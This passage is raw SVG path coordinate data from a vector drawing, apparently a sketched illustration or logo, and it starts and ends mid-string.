122.88,55.07,123,54.92,123,54.76Zm-.37.81A11.62,11.62,0,0,0,124,57.28l-.85-.44c-.29-.32-.53-.51-.77-.52Q122.48,56,122.66,55.57Zm3.87,3.53c0,.41,1.5,2.22,2.87,3.84-1.51-.75-1.45-1-1.7-1-.63-.77-1.2-1.45-1.52-1.85a.75.75,0,0,0-.49-.27,2.2,2.2,0,0,0-.61-.79c-.44-.42-.8-.82-1.11-1.17A16.16,16.16,0,0,0,126.53,59.1Zm3.89,3.42,1.14,1.39-1.11-.48c-.32-.41-.69-.86-1.07-1.33l.63.26Zm2.22,1.83-.14,0c-.4-.49-.78-.93-1.11-1.33.52.25,1,.5,1.55.79l1.11,1.2C133.39,64.65,132.74,64.39,132.64,64.35Zm-1.83.24-1.7-.94-.45-.55a2,2,0,0,0,.29.15c.47.25.88.44,1.23.61Zm-8.53-8.14a.64.64,0,0,0,.09.3c.06.11,2,2.25,2.39,2.64s.77.6.89.56c0,.27.28.53,2.62,3.42l-.1,0s.05.28.44.5l.15.08,1.36,1.69c-.58-.25-1.22-.51-1.77-.73-.74-1-1.79-2.28-3.06-4l-.06-.08a.55.55,0,0,0,.17,0s0-.06,0-.11c.39.06.1-.39-.1-.56-2.8-2.39-2.89-2.92-3.32-3C122.08,56.91,122.17,56.69,122.28,56.45Zm.47,2.4Zm-.88-1.44a14.41,14.41,0,0,0,2.18,2.24l.31.27c-.34-.2-.71-.4-1.07-.59l-.56-.51c-.36-.35-.5-.6-.76-.71a2,2,0,0,0-.25-.33Zm-.32.82a2,2,0,0,0,.13.25l.09.16a.65.65,0,0,0-.18,0,.69.69,0,0,0,.26.41,1.45,1.45,0,0,0,.27.16c1.34,2.34,1.33,2.32,1.65,2.38s-.24-.86-.82-1.85l.9.78c.72.63,1,.95,1.35,1,.43.64,1.06,1.5,1.94,2.61l.35.45-.43-.17c-.61-.25-1.09-.07-.46.32,0,0,.68.32,1.55.69l.23.3c-.8-.38-1.52-.74-2.1-1-.33-.45-.7-1-1.11-1.57a1.52,1.52,0,0,0,.86.2s0-.27-.5-.54c-1-.51-1.4-.75-2.4-1.36a1.26,1.26,0,0,0-.69-.25c-.3-.51-.64-1.12-1-1.76a.88.88,0,0,0-.24-.31C121.33,58.84,121.43,58.55,121.55,58.23Zm-.43,1.24a16.68,16.68,0,0,0,1.71,3.16c.12.18.63.56.42-.1,0,0-.2-.33-.46-.77a13.91,13.91,0,0,0,1.69,1,11.72,11.72,0,0,0,.9,1.41l-.73-.39a.74.74,0,0,0-.52,0,.63.63,0,0,0,.23.38c.06.07.13.1.4.24l1.27.67.63.81c-.74-.42-1.43-.77-2-1.06-.42-.54-1.56-1.84-1.63-1.91-.29-.34-.53-.73-.93-.73l0-.09c-.78-1.45-.78-1.63-1.16-1.74h0C120.93,60.11,121,59.82,121.12,59.47Zm.94,3.62c.24.43.45.38.48.39a.61.61,0,0,0,0-.4c.3.4.69.87,1.06,1.28a7.06,7.06,0,0,0-1.68-.57l-1.2-1.68a2.36,2.36,0,0,0-.24-.27l.12-.39c.08-.29.14-.57.23-.91C120.81,60.77,121,61.19,122.06,63.09Zm2.43,5.19a1.68,1.68,0,0,0,.21.18c-.19-.12-.51-.27-1-.53-.12-.11-.28-.26-.49-.48l-.59-.6,1,.48Zm-4.24-.46h0Zm-.11-.11Zm.19-.47c-.33-.35-.52-.58-.64-.73l1.09.54.82.88-.18-.1C121,67.62,120.63,67.41,120.33,67.24Zm-1.11-.87a.31.31,0,0,0,0-.1l.06,0A.13.13,0,0,0,119.22,66.37Zm0,.25,0,0h0S119.28,66.63,119.27,66.62Zm1.81.06h0c-1.18-1.29-1.22-1.39-1.58-1.37a.6.6,0,0,0,.1.43,3.41,3.41,0,0,0,.28.33l-.66-.33a5.5,5.5,0,0,1,.11-.67,22.11,22.11,0,0,0,1.92,1.1c.28.31.63.68,1.06,1.12Zm.48-.92a.27.27,0,0,1-.07-.08l.21.08a.45.45,0,0,0,.31,0v0c.15.18.33.37.52.58Zm-1.25-3.44c.17.26.48.69,1,1.41a14.6,14.6,0,0,0-1.15-1C120.2,62.61,120.26,62.47,120.31,62.32Zm-.35.93a11.1,11.1,0,0,0,1.08,1,11.28,11.28,0,0,0-1.12-.58l-.11,0Zm-.32.82a.84.84,0,0,0,.28.4l.21.17a1.36,1.36,0,0,0,.27.52l-.89-.48-.07,0C119.5,64.46,119.57,64.27,119.64,64.07Zm.34,3.48a11.3,11.3,0,0,0,1.28,1.19,1.45,1.45,0,0,1-.57-.26,4,4,0,0,1-1.12-1.17Zm1.87,1.24a2.61,2.61,0,0,0-.36-.42c.34.18.62.31.85.41Zm1.36,0a1.57,1.57,0,0,0-.46-.27l-.79-.85c.49.25,1,.48,1.37.67l.24.24a1,1,0,0,0,.34.17Zm.88-.08,0,0h-.05Zm.8-.07a.71.71,0,0,0-.09-.07l.14.06Zm.16-.37-.3-.33.74.35a1.64,1.64,0,0,0,.48.14c-.26.07-.54.12-.83.17A.47.47,0,0,0,125.05,68.23Zm1-.24c-.05,0-.89-.44-2.19-1.08l-1.18-1.24,2,1,.85.73a.58.58,0,0,0,.57.14.65.65,0,0,0,0-.21l1.19.56.22.08q-.59.19-1.2.36C126.27,68.26,126.21,68.15,126,68Zm1.9-.18c-.25-.34-.41-.27-3-1.58-.24-.21-.53-.47-.88-.8-.68-.63-.79-.8-1.12-.8s0,.37.5.85l-.52-.27a1.33,1.33,0,0,0-.54-.61,1,1,0,0,0-.2-.49,19.42,19.42,0,0,0,2.25,1.14l.28.13.14.06c1,.47,2.06,1.1,2.69,1.47l.62.7.12.08Zm.62-.23a.93.93,0,0,0,0-.13.71.71,0,0,0-.13-.19c.1,0,.14-.08.12-.11h0c-.15-.28-.15-.3-.74-.63-.22-.25-.48-.56-.78-1,.92.46,1.64.8,2.17,1a.44.44,0,0,0,.25.1,5.43,5.43,0,0,0,.76.28Zm2-.74a2.06,2.06,0,0,0-.58-.4l-.71-.31-.25-.34a22,22,0,0,0,2.23.83Zm1.25-.39a8.17,8.17,0,0,0-.95-.47c-.23-.35-.6-.86-1-1.43l1.26.69c.36.2.68.16.58,0s0-.17-.06-.34l-.47-.59,1.12.45a7.22,7.22,0,0,0,1,1c.47.24.31-.23,0-.61l.38.16,1.1.51C133.56,66,132.63,66.22,131.81,66.45Zm3.57-.79a3.16,3.16,0,0,0-.4-.25,1.53,1.53,0,0,0-.36-.53l-.47-.5.9.44a2,2,0,0,0,.76.56c.24.06.34.05.3,0l.36.16Zm-1.35-2,.13.15-.94-.45c-.31-.35-.6-.67-.85-1l1,.53Zm3.32,1.7-2-1-.82-.94.08,0,1.88.93L137,65c.26.31.75.46.53,0l.63.32Zm.17-1h0l-.74-.37-.53-.65.81.41Zm1.56.85a9.13,9.13,0,0,0-.84-.47.77.77,0,0,0-.17-.46c.8.42,1.29.7,1.62.88Zm-10.16-10s0,0,0,0Zm-2-6.24a13.05,13.05,0,0,0,2,1.56l-.26-.13c-2-1-1.82-.92-2-.92h0a.26.26,0,0,0,.06-.26Zm-.77-.51Zm4.08-.08c.23.13.48.27.72.39A6.87,6.87,0,0,1,130.24,48.32Zm33.31,16.07c.18.29.41.61.64.92q0,.42-.12.93l-.78-.89a.76.76,0,0,0,.11-.16C163.5,65,163.48,64.91,163.55,64.39Zm1,1.45.42.54.29.38c0,.36-.06.57-.06.61,0,.54.32.55.47-.09l.31.38c-.15.14-.3.28-.45.4a17.87,17.87,0,0,0-1.17-1.44A7.47,7.47,0,0,0,164.6,65.84Zm1.23.66c0-.49.14-1.21.21-1.94l.58,1.13a.64.64,0,0,0,.19.51.06.06,0,0,0,.07,0c.05.09.09.19.14.27-.21.29-.42.55-.62.78Zm.86-1.79a7.31,7.31,0,0,0-.56-1c.09-.84.15-1.54.14-1.68a.63.63,0,0,0-.19-.38c-.32.22-.28.47-.43,2.07-.09.89-.17,1.65-.24,2.25l-.68-.88c.2-1.25.36-2.71.36-2.73a.67.67,0,0,0-.15-.33s-.17.12-.16.12c-.14.16-.18.12-.48,2.38l-.24-.32a2.5,2.5,0,0,0-.46-.49c0-.3-.18-.41-.31-.11h0c-.08,0-.09.06-.06.17a3.33,3.33,0,0,0-.12.64,2.53,2.53,0,0,0,0,.65l0,0a3.79,3.79,0,0,0-.37-.41.09.09,0,0,0,0-.05.32.32,0,0,0-.64,0,.3.3,0,0,0,.17.3v0a3.67,3.67,0,0,0,.37.45c1.69,2,2.31,2.72,2.66,3a4.3,4.3,0,0,1-.82.47c-.91-.85-2-1.8-2.53-2.25s-1.51-.49.51,1.11l1,.88h0l.09.08h0a.27.27,0,0,1,.08.07,2.26,2.26,0,0,0-.74.32,19.15,19.15,0,0,0-2.28-2c.14-1.09.28-2,.26-2.17-.07-.9-.57,0-.53,0-.05.16-.36,2.43-.46,3.65h-.13c-.05,0,0,.16.11.3a2.7,2.7,0,0,0,0,.42c.05.19.12.27.19.29a8.53,8.53,0,0,0-1.54.33c0-.22,0-.5,0-.86s0-.47.06-.67c.21.05.66-.61.32-1.09,0-.06-.12.06-.22.19.1-.77.17-1,.21-1.3a1,1,0,0,0,0-.45c1.83-.84,1.33-1.89,5-3.32A19.51,19.51,0,0,0,167,60.86C166.93,61.48,166.84,62.61,166.69,64.71Zm-6.32,3.84s.07.08.06.08a1.14,1.14,0,0,0,.38-.79c.43.45,1,1,1.54,1.43l-1.16.07c-.28-.25-.61-.5-.83-.66Zm-.12.66.2.18-.39,0A.47.47,0,0,0,160.25,69.21Zm3.6-.91Zm0,0s0,0,0,0Zm-.34.37h0Zm0,0Zm-1.55-1.37Zm0,0Zm-19.61,9C133,80.52,122,83.79,115,84.46c-2.07.21-3.49.4-4.5.6a5.86,5.86,0,0,0,.11-.73c.34.59.41.56.59.58s.08-.31-.49-1.46c.1-1.06.25-2.73.48-5.38.12,0,.1-.19,0-.38.06-.55.15-1.3.19-1.91a2.25,2.25,0,0,0,.37.42c-.14,1.3-.3,3.22-.58,5.54,0,.07-.12,1-.12,1.06a.67.67,0,0,0,.15.44c.44-.31,1.22-8.38,1.06-8.76s-.3,0-.43,1c-.05-.1-.11-.22-.19-.41a.68.68,0,0,0-.46-.37.69.69,0,0,0,0,.53c-.08.38-.18,1-.27,1.72-.12-.26-.3-.66-.47-1a.68.68,0,0,0-.08-.33h0s0,.06,0,.14c-.12-.16-.23-.23-.3-.15-.18.29,0,.61.15,1-.06.49-.14,1.14-.2,1.85-.61-1.34-.6-1.39-.71-1.62a.63.63,0,0,0-.43-.37c-.19.31-.15.49.89,2.69l.16.32c-.06.66-.1,1.34-.14,2-.17-.31-.34-.65-.53-1,0-1,0-2.2,0-2.32-.26-.73-.37.33-.42,1.51-.32-.62-.67-1.3-1.07-2.06-.24-.47-.53-.46-.52-.46-.16.35,0,.59.55,1.6l1,2c0,.55,0,1,0,1.16,0,.44.3.84.43.14,0,0,0-.19,0-.47l.51,1c0,.55,0,1,0,1.44-.48-1-1.09-2.19-1.61-3.2a1.19,1.19,0,0,0,0-.46.53.53,0,0,0-.19-.3.52.52,0,0,0-.1.11c-.36-.72-.63-1.23-.66-1.29a.59.59,0,0,0-.44-.31v-.08c0-.51-.12-.61-.17-.63-.37.3-.35,1.56-.29,1.74a.56.56,0,0,0,.14.21c.22-.18.25-.38.28-.89a21.28,21.28,0,0,0,1,2.1c0,.17,0,.37,0,.61,0,.52.3.86.41.22.43.86,1,2,1.72,3.43a6.93,6.93,0,0,0-1.61.57c-.65-1.44-2-4-2.19-3.64s0,.48.78,2c.48.92.79,1.51,1,1.89a6.74,6.74,0,0,1-.85.42c0-.27-.15-.58-.61-1.6-.34-.76-.61-.65-.55-.65-.18.35,0,.65.36,1.41a4.57,4.57,0,0,0,.4.81.83.83,0,0,0,.14.13l-.47.15c-17.42,4.56-8.78,1.49-16.73,4.62l-.18.07-4.71,1.5c-.66.16-1.51.37-2.77.73C76.36,95.06,76,95,73.71,95.16c0-1.81-.92-7.58-.94-7.61-.87-2,.32,6.19.58,7.63l-1,.07a10.73,10.73,0,0,0-.24-2c-.5-3.8-.15-4.48-.65-4.84h0c-.31.32.16,6.24.63,6.81l-1.21.1c-8.52.76-4.16.33-9.56-.25-4.07-.44-2.85-.91-7.95-1.28-1.87-.14-2.7-.47-4.2-.57-3.54-.23-1.81.16-5.78-.84-2.45-.6-2.6-.11-14.08-3.77-.43-.14-1.62-.62-2.89-1-.93-.3-1.86-.45-2.52-.67a32,32,0,0,1-4.79-2.4.56.56,0,0,0,.29,0,.64.64,0,0,0-.05-.27c-.07-.2-.16-.24-.39-.51a38.75,38.75,0,0,1-2.69-3.34c.07-.42-.83-2.78-2.41-7.67a.61.61,0,0,0-.39-.44c-.1.15-.18.15.1,1.09-1.1-1.75-2.78-4.4-2.83-4.44a.52.52,0,0,0-.34-.14c-.14.36,0,.51,1,2,.49.8.89,1.45,1.23,2-.17.31-.08.47.39,1.82l-1.3-2.08c0-.26-.16-.58-.58-1.47-.24-.51-.63-.81-.57-.34L9,68.41c-.29-.46-.72-1.26-1.09-1.91,2.77,2.51,4.61,4.06,6,5.06-.05.25.16.82,2.07,4.86a.8.8,0,0,0,.49.54l0,0a1.38,1.38,0,0,0,.44.58c.47.23-.76-2.57-.76-2.59-.62-1.5-.51-1.7-.89-1.92-.21-.18-.16.22,0,.85-.38-.85-.75-1.64-.92-2,2.89,2,3.26,1.22,6.7,2.84a38.92,38.92,0,0,0,4.37,1.89c1.28.55,2.95,1.58,4.11,2l0,0c.24.06,1.6.47,7.61,2.38,7.79,2.48,8.72,2.15,14.94,2.41,12,.8,9.4-1.65,21.31-1,3.81.2,3.08-.25,12-.84,5-.33,7.54.24,17.72-3.34,6.14-2.15,6.52-4.13,9.31-5.5,1.16-.56,1.29-.06,3.37.16,14.7,1.52,9.87.2,24.13-3.14,2.1-.42,3,0,4.35-.12.46,0,4.78-1.1,4.79-1.11,6-1.47,4.4-1.45,8.22-2.43a10.39,10.39,0,0,0,1.1-.35,13.9,13.9,0,0,0-.58,4.13V70l-.58.24-.11.06c0-.56.15-1.45.4-2.93.34-2-.58-2.08-1,3.21l-.77.4c0-.49.12-1.17.17-1.53.26-1.77.42-1.89.17-2.22-.5-.5-.83,3.2-.91,4l-.94.48.35-3a.61.61,0,0,0-.23-.48c-.36.16-.37.45-.61,2.61a3.19,3.19,0,0,0,0,1.13l-.84.4c0-.31.06-.86.17-1.89a6.8,6.8,0,0,0,.13-1.17c-.14-.73-.51,0-.49,0a17.9,17.9,0,0,0-.36,3.34l-.88.38a11.6,11.6,0,0,0,.15-2.3c0-.41-.27-.49-.28-.5-.37.21-.31.65-.34,1.66a2.47,2.47,0,0,0,.1,1.3l-.21.08a54.83,54.83,0,0,0-6,1.87A11.3,11.3,0,0,0,142.33,76.31Zm-32.64,6.92Zm.65-3.14c.11,0,.15,0,.15,0,.1-.23.06-.39-.11-.75.05-.77.08-1.5.09-2.11a3.52,3.52,0,0,0,.35.64c-.17,1.54-.34,3.36-.47,4.78,0-.1-.11-.21-.16-.32C110.24,81.65,110.29,80.87,110.34,80.09Zm-.07,3.54c-.06.68-.1,1.17-.11,1.31q-.07-.14-.15-.3c0-.17,0-.65.1-1.31Zm-92.55-.14c-4.47-5.68-5.19-7.27-5.52-7.18a0,0,0,0,0-.06,0c-.7-1.27-2-3.43-3.36-6.17L8,68.7c-.15-.41-.3-.84-.46-1.3a14.61,14.61,0,0,0-.66-1.85.55.55,0,0,0-.29-.26,1,1,0,0,0,0,.6c-.43-.86-.72-1.43-.92-1.77L7.1,65.65c.05.31.47,1.33,2.51,4.57.08,1,1,3,1,1.88,0-.12,0-.15-.15-.51,2.14,3.4,2.8,4.56,3.17,5,.25.74.32.84.57.94s-.46-2.34-1-3.72a13.11,13.11,0,0,0,1,1.47c.29.87.68,2,1.2,3.55l.18.56c-.34-.57-.38-.68-.72-.72,0,0-.51.67,3.68,5.4a5.08,5.08,0,0,0,.39.41L18.1,84ZM39.2,91.57Zm5.92,1.31ZM8.13,65ZM113.6,72.47ZM3.19,60.89a7.56,7.56,0,0,0,1.36,2c.26.25.5.51.74.75l0,0c-.16.34,0,.58.71,2,.28.55,1,1.92,1.79,3.55.75,1.92,1.64,4,2,4.88.21.5.43.44.45.45a1.16,1.16,0,0,0-.08-.79c1.15,2.12,2.17,3.8,2.5,3.79,0,0,0,0,0-.06a62.75,62.75,0,0,0,4.17,5.67c-.5-.32-1-.66-1.48-1-.48-.62-1.48-1.85-3.49-4.6l-.09-.12c-.83-1.39-2.89-4.4-5-8.5,0-.63-.93-3.1-1.34-3.25h0a.73.73,0,0,0-.07.24C5.15,65.4,5,65.5,5,65.5c-.55.12,3,6.94,5.35,10.58a1.66,1.66,0,0,0,.42.78c.37.52,1.9,2.62,3.1,4.21a24.5,24.5,0,0,1-2.56-2.27l-.06-.06a15.36,15.36,0,0,0-1.13-2c-3-5.26-3.37-7.25-3.68-7.19a0,0,0,0,0-.06,0C4.8,65.67,3.71,63.49,3.19,60.89ZM159,70.69l.62-.15Zm9.85-7.56A17.85,17.85,0,0,1,167.35,66l-.27-.53c.1-.84.19-2.43.41-4.94,0,0,0,0,0,0a4.67,4.67,0,0,0,.45-.44l.14-.17c-.1.49-.21,1.58-.54,4.24-.06.53.34.92.48-.18a29,29,0,0,0,.43-4.44c.2-.2.39-.36.56-.53a8.31,8.31,0,0,0-.09,1c0,.14,0,.94,0,1.08a.58.58,0,0,0,.22.44c.32-.24.23-.44.34-2.12,0-.21,0-.41,0-.46a1,1,0,0,0-.06-.35,3.75,3.75,0,0,0,.42-.76c0,.26,0,.63,0,1.22,0,1,0,1.32.28,1.57s.19-2.79.17-2.89a.53.53,0,0,0-.24-.37l-.06.05c.07-.19.14-.4.21-.64.34-1.15.14-1.48.58-3.5,0,.45.08.8.12,1.12-.15.23-.11.6-.16,1.73a18,18,0,0,0-.08,1.93.63.63,0,0,0,.19.37.44.44,0,0,0,.21-.29A15.75,15.75,0,0,1,168.84,63.13Zm2.3-5.53c0-.24,0-.58.05-1C171.19,56.92,171.17,57.27,171.14,57.6Z"/><path d="M157,62.2Z"/><path d="M156.57,62.39s0,0,0,0Z"/><path d="M114.37,66.24h0A0,0,0,0,0,114.37,66.24Z"/><path d="M30.94,73.27a52.19,52.19,0,0,0,6.76,2.39l.18.06,1.43.36c1.13.79,1.54,1,.52.12,6.83,1.57,12.21,1.23,16.24,1.18,10.42-.14,10.19-.32,10.48-.76a1.07,1.07,0,0,0-.93-.39l-1.56,0a4.37,4.37,0,0,0-1.14-.94c1.73.5,3,.87,3.16.87.86,0-.1-.42-1.57-.88a8.22,8.22,0,0,0-1-.69l-.18-.11c-.29-.27-.65-.58-1-.92l2.14.59a.34.34,0,0,0,.28.08l.81.22.27.24c.5.46.63.17.63.26a.52.52,0,0,0-.06-.28l.62.17c.38,0,.33-.18.34-.18s0,0-.07-.07a7.58,7.58,0,0,0-1.46-.52c-.34-.31-.88-.78-1.71-1.54,2.19.61,4.28,1.13,4.34,1.13.55,0,.31-.32,0-.46l-2-.52s0-.16-.09-.34A17.62,17.62,0,0,0,65,71.15l.6.17,0,0a.71.71,0,0,0,.42.1c1.15.31,2.23.57,2.86.68.53.4.87.65.66.48a.21.21,0,0,1,0-.36.39.39,0,0,1-.14-.08h0a.23.23,0,0,1-.07-.07h0a.19.19,0,0,1,0-.16.43.43,0,0,1,0,0v0c-2.75-2.15-2.9-2.26-3.28-2.15a.68.68,0,0,0,.2.42l1.8,1.35c-.63-.17-1.56-.43-2.51-.71-1-.82-3.27-2.4-6.06-4.58l.61.2a1.08,1.08,0,0,0,.39,0h0a3.16,3.16,0,0,0,.64.34c.94.71,2.23,1.69,4,3.07.72.55,1,.24.52-.18l-.53-.43a35.56,35.56,0,0,0,4.42,1.5c.15,0,.23,0,.25-.1h0c.07-.31.3-.18.28-.28a21.3,21.3,0,0,1-2-1.29.58.58,0,0,0,.4,0h0a6.8,6.8,0,0,0,1.39.35,1,1,0,0,1,.47,0c.35.2.18-.12.42-.2s-.26-.26-.46-.4c-1-.71-1.53-1.15-1.86-1.42l1.19.38c1.2.4,1.45.58,1.81.37s-1.23-.71-2.65-1.15c.28-.09-.46-.63-1.87-1.65,1.47.5,2.12.77,4.08,1.31.65.18,1,0,.43-.35,0,0,0,0,0,0s-.49-.14-2.77-.88c.25.08.36,0,.2-.24s-.18-.19-1.16-.81c-1.45-.92-1.67-1.22-2.09-1.07a.66.66,0,0,0,.22.44,13,13,0,0,0,2.75,1.65l-2.89-.94-1.64-1.23c-.46-.35-.88-.46-.82-.23l-.24-.15c-.22-.14-4.09-2.61-4.35-2.68-1.88-.51,4.58,3.34,4.59,3.35a.58.58,0,0,0,.47,0s0,0,0,0l.64.49L64,63.87c-1.21-.4-1.2-.29-1.19-.29-.9.16,1.19.8,2.79,1.31,1,.76,2.18,1.59,2.77,2L67,66.43c-1.26-.39-2.21-.75-2.93-1L64,65.32c0-.08-.06-.26-.42-.52l-.75-.46-.22-.18c-.69-.58-.65-.56-.82-.63s-.36-.1-.41-.06l-2.15-1.29c2.76,1,2.42.27,1.48,0-.41-.12-1.85-.64-3.51-1.24l-.81-.54c-1.19-.85-1.25-1-1.57-1s-.05.35.67.87l-4.84-1.78a.77.77,0,0,0-.52-.06c-.78.15,1.48.93,7,3,1.62,1,3.68,2.25,5.13,3.12l.32.28a1.15,1.15,0,0,0-.22,0c-.95,0-.08.44,1.35,1L64,66c.46.38,1.27,1.08,2.1,1.72-1-.36-1.84-.63-1.88-.63h-.06l-1.5-1.18c.35,0,.3-.27-.24-.59-2.42-1.41-9-5.12-9.1-5.15-1.44-.33,2.48,2,5.62,3.74-1.76-.59-2.84-.95-3.52-1.16l-.76-.45.09,0a.69.69,0,0,0,.4,0c-.29-1.11-13.45-5.89-12.78-5.89-1.6,0,4.57,2.38,8.92,4.29a.59.59,0,0,0,.15.23c.11.12,1,.64,2.72,1.63l0,0s0,.14.29.32l.76.26q1.64,1,4,2.41l-5-1.79c-.63-.4-1.32-.85-2.06-1.37-1-.67-2-.83.17.69l-1.12-.41a.68.68,0,0,0-.48.06c-.15.14,1.5.82,3.46,1.55,1.18.73,2.76,1.66,4.85,2.82.19.11.77.21.46-.21a21.39,21.39,0,0,0-3-1.78l1.88.66c.09.11,1.28,1,2.68,2.1-.74-.28-1.72-.61-2.81-1-1.46-1.07-1.38-1.08-1.69-1.12s-.13.23.41.71c-2.44-.8-5.21-1.68-7.2-2.41s-2.38-1.16-2.84-.94c-.08.08.16.24.62.47.66.48,3.1,1.47,6.89,3.85l-4.53-1.63a1.17,1.17,0,0,0-.58-.06c-.87-.53-1.68-1-2.12-1.33-1.1-.76-1.19-.88-1.35-.94a.66.66,0,0,0-.4,0l-.09,0c-.87-.44-2.3-1-3.49-1.56-.33-.34-.68-.69-1-1a25.55,25.55,0,0,0,3,1.5c1.28.13-1.88-1.45-3.05-2a.75.75,0,0,0-.52,0c-.5-.48-1-.92-1.38-1.26l1.17.65c.51.28.95.18.42-.28-.3-.25-3.43-1.92-6.74-3.71-.38-.5-.93-1.17-1.55-1.89,1.09.58,1.1.63,1.9,1.08,1.14,1.22,1.88,1.85,1.43.93a1,1,0,0,0-.17-.22l2.08,1.13c1.51.81,1.21.12.67-.18l-1.69-.92c.14,0-.23-.58-.83-1.31l0,0c.41.25.92.2.42-.26a11,11,0,0,0-1.49-1c-.76-.86-1.61-1.78-2.3-2.52a5.33,5.33,0,0,0,.65.33c.55.1.2-.34-.29-.64-.74-.45-1.24-.77-1.6-1l-.11-.11a.56.56,0,0,0-.25-.15,5.06,5.06,0,0,0-.56-1l-.19-.32.21.1a.6.6,0,0,0,.18.07l.63.69a.74.74,0,0,0,.56.26.64.64,0,0,0-.2-.55L30,47.09l1.8.89c.26.28.43.47.44.47a.7.7,0,0,0,.46.17.52.52,0,0,0-.12-.46c.1,0,.1-.17-.19-.4l-.2-.11-.94-1,.44.21c1.2,1.37,2.3,2.56,2.31,2.56.74.39,0-.64-1.11-2l1.29.6.91,1.16c.42.55.62,1,1,1s-.19-.63-1.07-1.8c.53.15.48-.21-.2-.53l-.34-.16L34,46.93c.84.44,1.67.85,2.39,1.19.86,1,1.45,1.66,1.46,1.66.86.59.43-.08-.53-1.24a2.7,2.7,0,0,0,1.15.34c.37,0-.23-.37-1.9-1.24l-1.2-1.38c2.49,1.29,4.81,2.46,4.9,2.48a.75.75,0,0,0,.43,0c-.08-.34.21-.2-6.19-3.42L33,43.65l2.19,1.11.08,0c6,3.09,5.36,3.2,5.91,3,.23-.23-2.87-2-6-3.62-.33-.45-.85-1.08-1.41-1.74,1.56.76,3.47,1.75,5.62,3a1,1,0,0,0,.52.24c1.42.14-3.44-2.53-6.94-4.2C32,40.34,31,39.3,31,39.48a.64.64,0,0,1,0,.09l-.15-.25c1.59.73,3.91,1.68,5,2.24a.69.69,0,0,0,.62,0c.24-.24-2.78-1.6-4.94-2.51a1.08,1.08,0,0,0-.24-.62l-.19-.29c1.44.64,3.67,1.6,7.08,3,1.18.51,1.25.17.79-.15l-8.32-3.57c-.12-.18-.23-.34-.27-.42-.34-.51-.62-.42-.54-.42a1,1,0,0,0,.13.55L29.58,37l-.06-.47v-.07c.33.12,1.74.6,10.19,4.37,1,.45,1.12,0,.34-.37-1.68-.76-7.93-3.5-9.65-4.17a5.93,5.93,0,0,0-.94-.34,1.14,1.14,0,0,0-.51-.87h0c-.39.38-.32.8-.21,1.72l-.14.05s-.37-.09.17.2c0,.29.07.62.1,1,.09,1.26.12,2.24.12,2.93-.07,0-.1,0-.09,0a.51.51,0,0,0,.09.44c0,.37,0,.61,0,.71s0,.29-.05.44h0a0,0,0,0,1,0,0,2,2,0,0,1,0,.24c-.25-.1-.24,0-.05.35a15.8,15.8,0,0,1-3.24,7c-2.94,3.36-4.36,3.48-4.92,7.74-.42,3.14-3.05,4.23-.57,8.47C23.69,72.61,24.74,70.62,30.94,73.27Zm34.27-7c.85.3,1.75.59,2.53.84-.08.25,1.22,1.19,2.23,2l.11.08c-.57-.24-1.44-.57-2.35-.9C67.2,67.87,66.39,67.26,65.21,66.3Zm1.57,2.18a25.08,25.08,0,0,0,2,1.57c-.54-.21-1.24-.45-1.92-.69-.38-.37-1-.91-1.72-1.49C65.63,68.06,66.2,68.28,66.78,68.48Zm-15.6-7.93Zm9.45,4.38.27.21c2.31,1.76,3.74,3,4.67,3.75h0c-.58-.22-.9-.21-1-.1-1.88-1.5-5.49-4.29-5.87-4.23a.54.54,0,0,0,0,.21l-1.52-.94ZM23.18,56.48c-.15-.26-.29-.54-.43-.78l.49.25a5.36,5.36,0,0,0,.64.85.66.66,0,0,0,.16.11v0l-.45-.24Zm1.24,4.07L23.37,60a.82.82,0,0,0-.1-.24c-.22-.34-.4-.65-.55-.94l.87.43h-.22C23,59.27,23.54,59.84,24.42,60.55Zm6.7,3.85.28.15.08.06c1.69,1.34,2.5,2,2.91,2.35a.69.69,0,0,0-.61,0s0,.27.57.49l1.08.43,1,1.27h-.15s0,0,0,.14l-1.85-.68c-.6-.41-1.61-1.13-3.36-2.48a1,1,0,0,0,.2.07.53.53,0,0,0,.43,0A22.06,22.06,0,0,0,35.6,69,.56.56,0,0,0,36,69c-.09-.77-.83-.23-6.18-5.26Zm14.54,8c-.26-.1-.73-.19-1.78-.51-1.16-.9-1.89-1.49-2.37-1.87.61.21,1.3.47,2.15.8C44.29,71.38,45,71.94,45.66,72.45Zm1.21,1a1.38,1.38,0,0,0,.23.16c.51.37,1.07.78,1.6,1.15-2.06-.67-3.82-1.34-5.09-1.79-.34-.24-.65-.46-.88-.64l-.64-.49,1.47.48c.79.62,1.42,1.08,1.43,1.08.46.25.75,0-.07-.61l-.06,0,.28.08c.71.18.79,0,.83,0l.1.08.72.51A.27.27,0,0,0,46.87,73.4Zm4.22-1.12-1.53-.6-2.8-2.17c.7.29,1.41.57,2.11.84.86.67,2.3,1.75,4.42,3.45-.34-.09-.5-.14-.42-.14-.74.06-.13.34,1.14.72l.62.5c.46.38.84.66,1.12.85L54,75.19c-.12-.24-.42-.42-1-.89l-2.2-1.7.61.22C52,72.85,51.64,72.49,51.09,72.28ZM42.41,67.1l-.06,0c-.75-1-2.58-2.93-4-4.33l1,.41c.75.78,1.48,1.5,2,2a.53.53,0,0,0-.24.07,3.16,3.16,0,0,0,.88.48c.11.08.18.11.2.09,1.64.73,4.87,2,7.79,3.13,1.64,1.12,4.1,2.65,5.9,3.9-.68-.2-1.27-.37-1.57-.44l-.53-.46a1,1,0,0,0-.54-.27,16.71,16.71,0,0,0-1.78-.78c-1-.59-2.25-1.34-3.88-2.29-1-.6-1-.46-1-.46-.56,0,.38.63,1.42,1.26a.41.41,0,0,0-.14,0l-.06,0C46.09,68.73,44.18,67.94,42.41,67.1ZM27,57c-.28-.37-.58-.8-.89-1.24.51.3,1.11.62,1.77,1,.47.59.89,1.15,1.27,1.66a.54.54,0,0,0-.3.06c-.08,0,.19.21.7.47.51.67.91,1.21,1.19,1.56-.91-.43-1.43-.72-1.71-.8C28.58,59.06,27.93,58.22,27,57Zm2.31-12,.1.15h-.14A.83.83,0,0,1,29.31,45Zm-.4,1.31h0Zm-.09.72c-.07.08.08.24.21.34l.19.31c.31.49.51.81.64,1h-.07c-.08,0-.13,0-.15,0a.71.71,0,0,0-.1-.14h0a6.68,6.68,0,0,0-1-1.34l.18-.41Zm.64,1.45Zm-.76-.37a.69.69,0,0,1-.11-.13.64.64,0,0,0-.32-.19,2.68,2.68,0,0,0,.12-.24C28.45,47.68,28.55,47.86,28.7,48.11Zm-.32.34c.23.28,1.05,1.27,2.06,2.46L28.71,50c-.55-.6-.93-1-1-1.13.17-.25.32-.52.47-.79A1.42,1.42,0,0,0,28.38,48.45Zm-.66,1a.73.73,0,0,0-.42,0,2.75,2